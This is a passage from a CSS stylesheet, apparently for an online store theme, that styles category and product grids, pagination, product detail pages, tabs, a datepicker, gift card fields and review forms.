    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.manufacturer-item .title,
.vendor-item .title {
    opacity: 0;
    margin: 0;
    background: rgba(255,255,255,.9);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}
.manufacturer-item:hover .title,
.vendor-item:hover .title {
    opacity: 1;
}
.category-item .title:hover,
.sub-category-item .title:hover {
    margin: 13px;
}
.category-item .title a,
.sub-category-item .title a,
.manufacturer-item .title a,
.vendor-item .title a {
    width: 100%;
    height: 100%;
    display: block;
}
.category-item .title span,
.sub-category-item .title span,
.manufacturer-item .title span,
.vendor-item .title span {
    display: block;
}
.category-item-text-wrapper,
.manufacturer-item-text-wrapper,
.vendor-item-text-wrapper{
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -33px 0 0;
    text-align: center;
}
.category-item-name,
.manufacturer-item-name,
.vendor-item-name {
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    line-height: 1.2em;
    max-height: 2.4em;
    overflow: hidden;
    margin: 0 0 6px;
}
.manufacturer-item-name,
.vendor-item-name {
    font-size: 22px;
    color: #454545;
}
.category-item-count,
.manufacturer-item-count,
.vendor-item-count {
    position: relative;
    font-size: 16px;
    font-style: normal;
    font-family: 'Century Gothic', serif;
    color: #fff;
    font-weight: normal;
    line-height: 1em;
    padding: 12px 0 0; 
}
.manufacturer-item-count,
.vendor-item-count {
    font-size: 15px;
    color: #e56363;
}
.category-item-count:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 23px;
    height: 1px;
    background: #fff;
}
.category-item .picture,
.sub-category-item .picture,
.manufacturer-item .picture,
.vendor-item .picutre {
    z-index: 1;
}
.item-box .sub-category-item .picture a:before,
.item-box .manufacturer-item .picture a:before,
.item-box .vendor-item .picture a:before {
    padding-top: 63%;
}

.home-page-category-grid.three .item-box .picture a:before {
    padding-top: 63%;
}

.item-grid:after,
.product-grid:after,
.product-list:after,
.manufacturer-grid:after,
.vendor-grid:after {
	content: "";
	display: block;
	clear: both;
}

.item-box {
	position: relative;
	width: 100%;
	float: left;
    margin: 0 0 55px;
}
.item-box:before {
}
.item-box .product-item {
}
.product-item-picture-wrapper {
    margin: 0 0 25px;
    position: relative;
}
.item-box .picture {
	z-index: 1;
	overflow: hidden;
}
.item-box .picture a {
	display: block;
	position: relative;
}
.item-box .picture a:before {
	content: "";
	display: block;
	padding-top: 100%;
    overflow: hidden;
}
.product-grid .item-box .picture a:before,
.product-list .item-box .picture a:before {
    padding-top: 100%;
}
.item-box .picture img {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	max-width: 100%;
	margin: auto;
    z-index: 1;
	-webkit-transform: translateZ(0) scale(1.0, 1.0); /* fixes the bug of the 1px moving product images when hover on category */
}
.item-box .picture .second-product-image {
    opacity: 0;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}
.item-box:hover .picture .second-product-image {
    opacity: 1;
}
.item-box .picture .second-product-image ~ .product-image {
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}
.item-box:hover .picture .second-product-image ~ .product-image {
    opacity: 0;
}
.item-box .details {
}
.item-box .title {
}
.item-box .product-title {
	overflow: hidden;
    margin: 0 0 5px
}
.item-box .product-title a {
	display: block;
    font-size: 14px;
    color: #909090;
    font-weight: normal;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.item-box .product-title a:hover {
    color: #e56363;
}
.item-box .product-rating-box {
    display: none;
    /*display: inline-block;*/
	margin: 10px 0;
}
.item-box .rating {
	background: url('../img/rating-1.png') repeat-x;
	width: 80px;
	height: 13px;
}
.item-box .rating div {
	background: #e56363 url('../img/rating-2.png') repeat-x;
    height: 13px;
}
.item-box .description {
	display: none;
    color: #909090;
    font: 15px/25px 'Century Gothic', serif;
    font-style: normal;
    margin: 0 0 10px;
}
.item-box .description a {
	display: block;
	overflow: hidden;
}
.item-box .color-squares {
    margin: 12px 0 0;
}
.item-box .prices {
    overflow: hidden;
    font-weight: bold;
    font-size: 15px;
}
.item-box .prices span {
    display: inline-block;
}
.item-box .old-price {
    color: #4d4d4d;
	text-decoration: line-through;
    
}
.item-box .actual-price {
    color: #e56363;
    margin: 0 8px 0 0;
}
.item-box .actual-price:only-child {
    color: #69afea;
    margin: 0;
}
.item-box .buttons {
    display: none;
	margin: 0;
    font-size: 0;
}
.item-box .tax-shipping-info a {
    text-decoration: underline;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.item-box .tax-shipping-info a:hover {
    color: #e56363;
}
.item-box input[type="button"] {
    height: 38px;
    vertical-align: middle;
    margin: 10px 5px 10px 0;
    border: 1px solid #f1f1f1;
    background: #fff;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}
.item-box input[type="button"]:hover {
    background-color: #e56363;
    color: #fff;
    border-color: #e56363;
}
.item-box input.add-to-compare-list-button,
.item-box input.add-to-wishlist-button {
    background-position: center;
    background-repeat: no-repeat;
    font-size: 0;
    width: 38px;
}
.item-box input.add-to-compare-list-button {
	background-image: url('../img/product-compare.png');
}
.item-box input.add-to-compare-list-button:hover {
	background-image: url('../img/product-compare-hover.png');
}
.item-box input.add-to-wishlist-button {
	background-image: url('../img/product-wishlist.png');
}
.item-box input.add-to-wishlist-button:hover {
    background-image: url('../img/product-wishlist-hover.png');
}
.item-box input[type="button"].product-box-add-to-cart-button {
    padding: 0 15px 0 40px;
    margin-right: 0;
    font-size: 13px;
    line-height: 38px;
    color: #909090;
    background: #fff url('../img/product-add-to-cart.png') no-repeat left 15px top 10px;
    max-width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}
.item-box input[type="button"].product-box-add-to-cart-button:hover {
    background-color: #e56363;
    color: #fff;
    background-image: url('../img/product-add-to-cart-hover.png');
}

.item-box .color-squares .color {
    width: 17px !important;
    height: 17px !important;
}
.item-box .color-squares li input {
    margin: -23px 0 0;
    opacity: 0;
}
.item-box .color-squares li {
    margin: 0 3px 3px 0;
}

.home-page-category-grid,
.manufacturer-grid,
.vendor-grid {
	margin: 0 0 60px;
}
.sub-category-grid {
    margin: 0 0 35px;
}

.product-grid,
.product-list {
	margin: 0 0 60px;
}
.product-grid .title {
    padding: 10px;
	margin: 0 0 50px;
	font-size: 22px;
    border-bottom: 1px solid #f1f1f1;
    text-align: center;
}
.product-grid .title strong {
	font-weight: normal;
    color: #4d4d4d;
    text-transform: uppercase;
    letter-spacing: 3px;
}
.cross-sells {
    margin: 60px 0;
}

.pager {
	margin: 0 0 20px;
}
.pager ul {
	text-align: center;
	font-size: 0;
}
.pager li {
	display: inline-block;
	margin: 3px 0 0 3px;
	vertical-align: middle;
    border: 1px solid #f1f1f1;
}
.pager li.next-page{
    margin: 3px 0 0 17px;
}
.pager li.previous-page {
    margin: 3px 14px 0 3px;
}
.pager li * {
	display: block;
	min-width: 30px;
	height: 32px;
    color: #8d8d8d;
	text-align: center;
	font-size: 13px; /*reset zeroing*/
    line-height: 32px;
    border: 2px solid transparent;
    padding: 5px;
    line-height: 18px;
	cursor: pointer;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.pager li span {
	background-color: #e56363;
    border: 2px solid #fff;
    color: #fff;
}
.pager li a:hover {
	background-color: #e56363;
    border: 2px solid #fff;
    color: #fff;
}
.pager li.previous-page *,
.pager li.next-page *,
.pager li.first-page *,
.pager li.last-page * {
	background-position: center;
	background-repeat: no-repeat;
	font-size: 0;
}
.pager li.previous-page * {
	background-image: url('../img/prev.png');
}
.pager li.previous-page *:hover {
	background-image: url('../img/prev-hover.png');
}
.pager li.next-page * {
	background-image: url('../img/next.png');
}
.pager li.next-page *:hover {
	background-image: url('../img/next-hover.png');
}
.pager li.first-page * {
	background-image: url('../img/prev-first.png');
}
.pager li.first-page *:hover {
	background-image: url('../img/prev-first-hover.png');
}
.pager li.last-page * {
	background-image: url('../img/next-last.png');
}
.pager li.last-page *:hover {
	background-image: url('../img/next-last-hover.png');
}

.vendor-list li {
    display: inline-block;
    margin: 0 15px 15px 0;
}
.vendor-list a {
    display: block;
    padding: 14px 20px;
    color: #4d4d4d;
    font-size: 15px;
    text-transform: uppercase;
    outline: 1px solid #f1f1f1;
    border: 2px solid #fff;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.contact-vendor {
    text-align: center;
}
.contact-vendor input{
    display: inline-block;
    padding: 14px 20px;
    color: #4d4d4d;
    font: normal 15px 'Century Gothic', sans-serif;
    background: #fff;
    margin: 0 0 45px;
    text-transform: uppercase;
    outline: 1px solid #f1f1f1;
    border: 2px solid #fff;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.vendor-list a:hover,
.contact-vendor input:hover {
    background: #e56363;
    color: #fff;
}

/********** PRODUCT PAGE **********/


.product-details-page-body .master-column-wrapper {
    padding: 0;
}
.product-essential {
	margin: 0 0 20px;
}
.product-essential:after {
	content: "";
	display: block;
	clear: both;
}
.gallery {
	margin: 0 0 60px;
}
.gallery .picture {
	position: relative;
	width: 400px;
	max-width: 100%;
	margin: 0 auto 10px;
	overflow: hidden;
}
.gallery .picture:before,
.product-variant-list .variant-picture:before {
	content: "";
	display: block;
	padding-top: 125%;
}
.gallery .picture img,
.gallery .picture-thumbs img,
.variant-picture img {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	margin: auto;
}


.picture-thumbs-navigation-arrow {
    width: 40px;
    height: 105px;
    background-color: rgba(255,255,255,.5);
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    z-index: 1000;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.picture-thumbs-navigation-arrow.picture-thumbs-prev-arrow {
    left: 0;
    background-image: url('../img/product-thumbs-navigation-left.png');
    background-repeat: no-repeat;
    background-position: left 16px center;
}
.picture-thumbs-navigation-arrow.picture-thumbs-next-arrow {
    right: 0;
    background-image: url('../img/product-thumbs-navigation-right.png');
    background-repeat: no-repeat;
    background-position: right 16px center;
}
.picture-thumbs-navigation-arrow span {
    font-size: 0;
}
.picture-thumbs-navigation-arrow img {
    width: 0px !important;
    top: 10px;
    bottom: 10px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.picture-thumbs-navigation-arrow.picture-thumbs-prev-arrow img {
    right: 10px;
    left: auto;
}
.picture-thumbs-navigation-arrow.picture-thumbs-next-arrow img{
    left: 10px;
    right: auto;
}


.gallery .picture-thumbs {
    display: block;
    height: 13px;
    position: absolute;
    right: 0;
    bottom: 11px;
    left: 0;
    text-align: center;
    z-index: 1000;
    line-height: normal !important;
}
.gallery .picture-thumbs a {
    display: inline-block;
    width: 13px;
    height: 13px;
    margin: 0 3px;
    border: 1px solid #d4d4d4;
    position: relative;
}
.gallery .picture-thumbs a:before {
    content: '';
    display: block;
    position: absolute;
    width: 13px;
    height: 13px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.gallery .picture-thumbs a.active:before {
    background: #e56363;
}
.gallery .picture-thumbs a img {
    display: none;
}


.overview {
	position: relative;
	margin: 0 0 60px;
}
.discontinued-product h4 {
    color: #e56364;
    font-size: 15px;
    margin: 0 0 20px;
    text-transform: uppercase;
    font-weight: normal;
}
.overview .product-name {
	margin: 0 0 10px;
    color: #454545;
}
.overview .product-name h1 {
    font-size: 25px;
}
.overview .short-description {
	margin: 40px 0;
    color: #909090;
    font: 15px/25px 'Century Gothic', serif;
    font-style: normal;
}

.add-to-cart-buttons-wrapper {
    padding: 0 0 30px;
    margin: 30px 0 25px;
    border-bottom: 1px solid #f1f1f1;
}
.overview-buttons, 
.back-in-stock-subscription, 
.download-sample { 
	margin: 0 0 15px;
	font-size: 0;
    display: inline-block;
}
.overview-buttons div {
	display: block;
}
.overview .add-to-wishlist,
.overview .compare-products,
.overview .email-a-friend,
.overview .back-in-stock-subscription,
.overview .download-sample {
    position: relative;
}
.overview .add-to-wishlist:before,
.overview .compare-products:before,
.overview .email-a-friend:before,
.overview .back-in-stock-subscription:before,
.overview .download-sample:before {
    content: '';
    display: block;
    width: 15px;
    height: 26px;
    position: absolute;
    top: 0;
    left: 0;
    background-image: url(../img/product-page-sprite.png);
    background-repeat: no-repeat;
    z-index: -1;
}
.overview .add-to-wishlist-button,
.overview .add-to-compare-list-button,
.overview .email-a-friend-button,
.overview .subscribe-button,
.download-sample-button {
	display: block;
	border: none;
    background: none;
	padding: 5px 5px 5px 24px;
    color: #909090;
	font-size: 13px; /*reset zeroing*/
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.overview .add-to-wishlist:hover:before,
.overview .compare-products:hover:before,
.overview .email-a-friend:hover:before,
.overview .back-in-stock-subscription:hover:before,
.overview .download-sample:hover:before {
    background-color: #e56363;
    background-image: url(../img/product-page-sprite-hover.png);
}
.overview .add-to-wishlist-button:hover,
.overview .add-to-compare-list-button:hover,
.overview .email-a-friend-button:hover,
.overview .subscribe-button:hover,
.download-sample-button:hover {
    
    text-decoration: underline;
}
.overview .add-to-wishlist:before{
    background-position: 0 0;
}
.overview .compare-products:before {
    background-position: 0 -32px;
}
.overview .email-a-friend:before {
    background-position: 0 -64px;
}
.overview .back-in-stock-subscription:before {
    background-position: 0 -97px;
}
.overview .subscribe-button {
    padding-left: 19px;
}
.overview .download-sample:before {
    background-position: 0 -130px;
}


.overview .sku, .variant-overview .sku,
.overview .gtin, .variant-overview .gtin,
.overview .stock, .variant-overview .stock,
.overview .delivery-date, .variant-overview .delivery-date,
.overview .product-vendor, .variant-overview .product-vendor,
.overview .manufacturers, .manufacturer-part-number {
	margin: 0 0 5px;
    font-size: 14px;
}
.overview .sku span, .variant-overview .sku span,
.overview .gtin span, .variant-overview .gtin span,
.overview .stock span, .variant-overview .stock span,
.overview .delivery-date span, .variant-overview .delivery-date span,
.overview .product-vendor span, .variant-overview .product-vendor span,
.overview .manufacturers span, .manufacturer-part-number span {
    display: inline-block;
}
.overview .value,
.variant-overview .value {
    color: #e56363; 
}
.overview .value a,
.variant-overview .value a {
	color: #e56363;
	text-decoration: underline;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.overview .value a:hover,
.variant-overview .value a:hover {
    text-decoration: none;
}
.free-shipping {
	display: inline-block;
    font-size: 12px;
    text-transform: uppercase;
    padding: 12px 20px;
    margin: 20px 0;
    background: #f8f8f8;
    color: #e56363;
    border: 1px solid #f1f1f1;
}
.overview .manufacturers > * {
    display: inline-block;
}
.product-no-reviews,
.product-reviews-overview {
    display: block;
	margin: 0 0 25px; /*not present in variant-overview*/
    vertical-align: middle;
    color: #909090;
    font: normal 13px 'Century Gothic', sans-serif;
}
.product-no-reviews a {
	text-decoration: underline;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.product-no-reviews a:hover {
    color: #e56363;
}
.product-review-box {
	display: inline-block;
	margin: 5px 15px 5px 0;
    vertical-align: middle;
}
.product-review-box .rating {
	width: 80px;
	height: 13px;
	background: url('../img/rating-1.png') repeat-x;
}
.product-review-box .rating div {
	height: 13px; 
	background: #e56363 url('../img/rating-2.png') repeat-x;
}
.product-review-links {
    display: inline-block;
    margin: 5px 0;
    vertical-align: middle;
}
.product-review-links a {
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.product-review-links a:hover {
    color: #e56363;
}

.prices-stock-wrapper {
    position: relative;
    border-bottom: 1px solid #f1f1f1;
    margin: 40px 0 30px;
    padding: 0 0 45px;
}
.prices-stock-wrapper .stock {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0;
}
.prices-stock-wrapper .stock .label {
    display: none;
}
.prices-stock-wrapper .stock .value {
    display: inline-block;
    font-size: 12px;
    text-transform: uppercase;
    padding: 10px 15px;
    background: #f8f8f8;
}

.overview .prices,
.variant-overview .prices {
	margin: 10px 0;
	overflow: hidden;
    display: inline-block;
}
.overview .prices > div,
.variant-overview .prices > div {
	color: #e56363;
}
.overview .prices > div:first-child {
    color: #454545;
}
.overview .old-product-price,
.variant-overview .old-product-price {
	font-size: 18px;
    font-weight: bold;
	text-decoration: line-through;
    margin: 5px 0 0 10px;
}
.overview .product-price,
.variant-overview .product-price {
	font-size: 22px;
	color: #e56363;
    font-weight: bold;
}
.overview .non-discounted-price{
    font-size: 18px;
    font-weight: bold;
    color: #454545;
}
.overview .prices .old-product-price + .non-discounted-price {
    float: left;
    margin: 5px 0 0;
    color: #454545;
}
.overview .prices .old-product-price ~ .discounted-price {
    clear: both;
}
.overview .prices .tax-shipping-info,
.variant-overview .prices .tax-shipping-info {
    clear: both;
    color: #454545 !important;
}
.overview .prices .tax-shipping-info a,
.variant-overview .prices .tax-shipping-info a  {
    text-decoration: underline;
    text-decoration: underline;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.overview .prices .tax-shipping-info a:hover,
.variant-overview .prices .tax-shipping-info a:hover  {
    color: #e56363;
}

.overview .old-product-price label,
.variant-overview .old-product-price label,
.overview .product-price label,
.variant-overview .product-price label {
    display: none;
}
.product-price.discounted-price label {
    display: inline;
    margin: 0 0 0 1px;
}

.customer-entered-price {
	margin: 0 0 20px;
	overflow: hidden;
}
.customer-entered-price > div {
    overflow: hidden;
}
.customer-entered-price .enter-price-label {
    display: block;
    border-top: 1px solid #f1f1f1;
    background: #f8f8f8;
    font-size: 14px;
    color: #454545;
    padding: 12.5px;
    margin-right: 90px;
}
.customer-entered-price .price-input {
    position: relative;    
    width: 100%;
    max-width: 330px;
    margin: auto;
}
.customer-entered-price .enter-price-input {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 90px;
	text-align: center;
}
.customer-entered-price .price-range {
	color: #909090;
    font: 15px/25px 'Century Gothic', serif;
    font-style: normal;
    padding: 10px 0;
}

.overview .add-to-cart {
	margin: 0 0 20px;
}
.min-qty-notification {
    margin: 0 0 15px;
    color: #e56364;
    text-transform: uppercase;
    max-width: 400px;
}
.overview .add-to-cart-panel,
.variant-overview .add-to-cart-panel {
	display: inline-block;
	position: relative;
}
.overview .qty-label,
.variant-overview .qty-label {
	position: absolute;
	left: -25px;
	line-height: 36px;
    display: none !important;
}
.overview .qty-input,
.variant-overview .qty-input {
	width: 60px;
    height: 40px;
	padding: 12px;
	text-align: center;
    font: normal 14px 'Century Gothic', sans-serif;
    color: #909090;
    border-color: #f1f1f1;
}
.add-to-cart .plus,
.add-to-cart .minus {
    display: block;
    width: 30px;
    height: 20px;
    color: #454545;
    background: #f8f8f8;
    border: 1px solid #f1f1f1;
    border-left: none;
    font-size: 13px;
    line-height: 18px;
    text-align: center;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.add-to-cart .plus:hover,
.add-to-cart .minus:hover {
    background-color: #f1f1f1;
}
.add-to-cart .minus {
    border-top: none;
}
.add-to-cart-qty-wrapper {
    width: 90px;
    margin: 10px auto;
    overflow: hidden;
}
.add-to-cart .qty-dropdown {
    width: 90px;
    height: 40px;
    margin: 10px auto;
}
.add-to-cart-qty-wrapper > *{
    float: left;
}

.overview .add-to-cart-button,
.variant-overview .add-to-cart-button {
    border: none;
    padding: 15px 35px;
    font-size: 15px;
    text-transform: uppercase;
    color: #fff;
    background: #2e2e2e;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.overview .add-to-cart-button:hover,
.variant-overview .add-to-cart-button:hover {
    background: #e56363;
}

.product-social-buttons .social-sharing li {
    border-color: #f1f1f1;
}
.product-social-buttons .social-sharing a .flip {
    background-image: url('../img/social_sprite-product.png');
}

.product-details-page .full-description {
	clear: both;
	margin: 0 -6% 60px;
    padding: 40px;
    background: #f8f8f8;
    text-align: center;
    color: #909090;
    font: 15px/25px 'Century Gothic', serif;
    font-style: normal;
    position: relative;
}
.product-details-page .full-description:before {
    content: '';
    display: block;
    height: 4px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background: #fff;
    border-top: 4px double #f1f1f1;
}
.full-description ol,
.full-description ul {
    display: inline-block;
    text-align: left;
}

.product-collateral {
	margin: 0 0 20px;
}
.product-collateral .title {
    padding: 10px;
    margin: 0 0 30px;
    font-size: 22px;
    border-bottom: 1px solid #f1f1f1;
    text-align: center;
}
.product-collateral .title strong {
    font-weight: normal;
    color: #4d4d4d;
    text-transform: uppercase;
}

.tier-prices {
	margin: 0 0 40px;
}
.tier-prices .title {
    margin: 0;
    padding: 9px 0;
    font-size: 15px;
    border-bottom: 4px double #f1f1f1;
}
.tier-prices .title strong {
    font-weight: normal;
    text-transform: uppercase;
}
.tier-prices .table-wrapper {
    padding: 30px;
    background: #f8f8f8;
}
.tier-prices .prices-table {
    overflow: hidden;
    max-width: 580px;
    margin: auto;
}
.tier-prices .prices-row {
    float: left;
    width: 50%;
    text-align: center;
}
.tier-prices .prices-row > div {
    padding: 17px;
}
.tier-prices .prices-row > div:nth-child(odd) {
    background: #fff;
}
.tier-prices .prices-row.thead > div {
}
.tier-prices .field-header {
    color: #909090;
    font: 14px 'Century Gothic', serif;
    font-style: normal;
    text-align: center;
    padding: 17px;
}
.tier-prices .item-price {
	color: #e56363;
}

.product-specs-box .title {
    margin: 0;
    padding: 9px;
    font-size: 15px;
    border-bottom: 4px double #f1f1f1;
}
.product-specs-box .table-wrapper {
    padding: 30px 50px;
    background: #f8f8f8;
} 
.product-specs-box .data-table td {
    padding: 17px;
    border: none;
}
.product-specs-box .data-table .odd td {
}
.product-specs-box .data-table .even td {
    background: #f8f8f8;
}
.product-specs-box .data-table .spec-name {
    color: #909090;
    font: 14px 'Century Gothic', serif;
    font-style: normal;
    text-align: center;
    padding: 17px;
}

.product-variant-list {
}
.product-variant-line {
	margin: 0 0 60px;
}
.product-variant-line:after {
	content: "";
	display: block;
	clear: both;
}
.variant-picture {
    position: relative;
}
.variant-overview {
	width: 100%;
    overflow: hidden;
}
.variant-overview .variant-name {
	margin: 10px 0 15px;
	font-size: 18px;
    font-weight: bold;
}
.variant-overview .variant-description {
    margin: 0 0 30px;
	color: #909090;
    font: 15px/25px 'Century Gothic', serif;
    font-style: normal;
}
.variant-overview .add-to-wishlist-button {
	display: block;
	float: none;
	clear: both;
	margin: 0 auto;
}
.variant-overview .attributes {
    padding: 0;
    border: none;
    margin: 0 0 5px;
}
.variant-overview .prices > div:first-child {
    color: #4d4d4d;
    font-size: 18px;
}
.variant-overview .add-to-cart {
    display: inline-block;
    vertical-align: middle;
}
.variant-overview .add-to-wishlist {
    display: inline-block;
    vertical-align: bottom;
}
.variant-overview .add-to-wishlist input[type='button'] {
    background-image: url('../img/product-wishlist.png');
    background-position: center;
    background-repeat: no-repeat;
    background-color: #fff;
    font-size: 0;
    width: 38px;
    height: 38px;
    border: 1px solid #f1f1f1;
    padding: 0;
    margin: 5.5px 0 5.5px 10px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.variant-overview .add-to-wishlist input[type='button']:hover {
    background-image: url('../img/product-wishlist-hover.png');
    background-color: #e56363;
}

/*Jquery Tabs start*/
.ui-tabs {
	margin: 80px 0;
}
.ui-tabs .ui-tabs-nav {
	overflow: hidden;
    position: relative;
    text-align: center;
    font-size: 0;
    padding: 3px 0 0;
}
.ui-tabs .ui-tabs-nav:before {
    content: '';
    display: block;
    height: 4px;
    border-top: 4px double #f1f1f1;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: -1;
}
.ui-tabs .ui-tabs-nav li {
	display: inline-block;
    max-width: 50%;
}
.ui-tabs .ui-tabs-nav li a {
	display: inline-block;
    min-width: 195px;
    max-width: 100%;
    font-size: 14px;
    text-transform: uppercase;
	padding: 19px;
    border-top: 1px solid #f1f1f1;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, 
.ui-tabs .ui-state-active.ui-tabs-active a {
    border-color: #e56363; 
}
.ui-tabs .ui-tabs-panel {
	background: #f8f8f8;
	padding: 30px;
}
.ui-tabs .ui-tabs-panel p {
}
.ui-tabs .ui-tabs-hide {
	display: none;
}
/*Jquery Tabs end*/

.product-specs-box,
.product-tags-box {
	margin: 0 0 45px;
}
.product-tags-list {
	font-size: 0;
    text-align: center;
    font-family: 'Century Gothic', serif;
    color: #909090;
    font-style: normal;
}
.product-tags-list li {
	display: inline-block;
	font-size: 15px; /*reset zeroing*/
}
.product-tags-list li.separator {
	margin: 0 10px 0 3px;
}
.product-tags-list a {
	display: inline-block;
	line-height: 24px;
}
.product-tags-list a:hover {
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    color: #e56363;
}

.attributes {
	margin: 0 0 30px;
    padding: 0 0 20px;
    border-bottom: 1px solid #f1f1f1;
}
.attributes dl {
	overflow: hidden; 
}
.attributes dt {
    font-size: 14px;
    color: #343642;
	display: block;
	margin: 0 0 7px;
	white-space: nowrap; 
}
.attributes dd {
	margin: 0 0 15px;
}
.attributes li {
	margin: 8px 0 12px;
}
.attributes select:only-child,
.attributes input[type='text'],
.attributes textarea {
	max-width: 100%;
}
.attributes .option-list label {
	margin: 0 5px;
    color: #909090;
    font: 13px 'Century Gothic', serif;
    font-style: normal;
}
.attributes dd select {
    width: 96px;
    border-right: none;
}
.attributes dd select:last-child {
    border-right: 1px solid #f1f1f1;
}
.attributes dd select:only-child {
    width: 288px;
    border-right: 1px solid #f1f1f1;
}
.attributes dd select:focus {
    border-color: #d0d0d0;
}


.rental-attributes .attribute-label {
    font-size: 14px;
    color: #343642;
	display: block;
	margin: 0 0 7px;
	white-space: nowrap; 
}
.rental-attributes .attribute-data {
    margin: 0 0 15px;
}
.attributes .datepicker {
	width: 280px;
	text-align: center;
}
.ui-datepicker {
	width: 288px;
	background-color: #fff;
	text-align: center;
}
.ui-datepicker-header {
	position: relative;
	height: 32px;
	background-color: #454545;
	color: #fff;
}
.ui-datepicker-header a {
	position: absolute;
	top: 0;
	z-index: 1;
	width: 40px;
	height: 32px;
	line-height: 32px;
}
.attributes .qq-upload-button {
    background-color: #e56364;
}
.attributes .qq-upload-list li.qq-upload-success {
    background-color: #1ea480;
}
.ui-datepicker-header a.ui-datepicker-prev {
	left: 0;
	/*background: url('../img/calendar-prev.png') center no-repeat;*/
}
.ui-datepicker-header a.ui-datepicker-next {
	right: 0;
	/*background: url('../img/calendar-next.png') center no-repeat;*/
}
.ui-datepicker-title {
	position: relative;
	z-index: 0;
	line-height: 32px;
	text-transform: uppercase;
}
.ui-datepicker-calendar th {
	background-color: #f8f8f8;
}
.ui-datepicker-calendar th,
.ui-datepicker-calendar td {
	width: 14.285%;
	border: 1px solid #f1f1f1;
}
.ui-datepicker-calendar th span,
.ui-datepicker-calendar td a {
	display: block;
    font-weight: normal;
	min-height: 32px;
	line-height: 32px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.ui-datepicker-calendar td a:hover {
    color: #e56363;
}
.ui-datepicker-today {
    color: #e56363;
}

.color-squares {
	font-size: 0;
}
.color-squares li {
	display: inline-block;
	margin: 0 5px 5px;
	line-height: normal !important;
	text-align: center;
}
.color-squares .color-container {
    display: block;
    border: 1px solid #dfdfdf;
    position: relative;
    z-index: 0;
}
.color-squares label {
	display: block;
	margin: 0 !important;
    overflow: hidden;
    height: 25px;
}
.color-squares .color {
    display: block !important;
    width: 23px !important;
    height: 23px !important;
	/*border-radius: 100%;*/
    cursor: pointer;
}
.color-squares .selected-value .color-container {
    border-color: #222;
}
.color-squares li input {
	position: relative;
	z-index: -1;
	margin: -32px 0 0;
    opacity: 0;
}

.giftcard {
    padding: 30px;
    margin: -28px 0 30px;
    background: #f8f8f8;
    border-top: 1px solid #f1f1f1;
    border-bottom: 1px solid #f1f1f1;
	overflow: hidden;
    clear: both;
}
.giftcard div {
	margin: 0 0 20px;
}
.giftcard label {
	display: block;
	font-size: 14px;
    color: #343642;
    margin: 0 0 10px;
}
.giftcard input,
.giftcard textarea {
	width: 288px;
	max-width: 90%;
}
.giftcard textarea{
	height: 150px;
}

.back-in-stock-subscription-page {
}


/********** PRODUCT REVIEWS **********/



.product-reviews-page h1 a {
	font-style: normal;
    color: #909090;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.product-reviews-page h1 a:hover{
    color: #e56363;
}
.product-reviews-page h1 a:before,
.product-reviews-page h1 a:after {
	content: "''";
}
.product-reviews-page .title strong {
    font-weight: normal;
}
.product-reviews-page .title {
	text-align: center;
    color: #909090;
    font: 15px 'Century Gothic', serif;
    font-style: normal;
    margin: 0 0 20px;
}
.write-review form{
    max-width: 590px;
	margin: 0 auto 60px;
    padding: 30px;
    background: #f8f8f8;
    position: relative;
}
.write-review form:before {
    content: '';
    display: block;
    height: 4px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background: #fff;
    border-top: 4px double #f1f1f1;
}
.write-review .form-fields {
    width: 490px;
    max-width: 100%;
	margin: 0 auto 30px;
    padding: 0;
    border: none;
}
.write-review .form-fields .inputs label {
    width: 100%;
    display: block;
    float: none;
    text-align: center;
    margin: 0 0 10px;
    font-size: 14px;
}
.write-review .form-fields .inputs input[type='text'] {
    width: 100%;
}
.write-review .form-fields .inputs textarea {
    width: 100%;
    min-height: 90px;
}

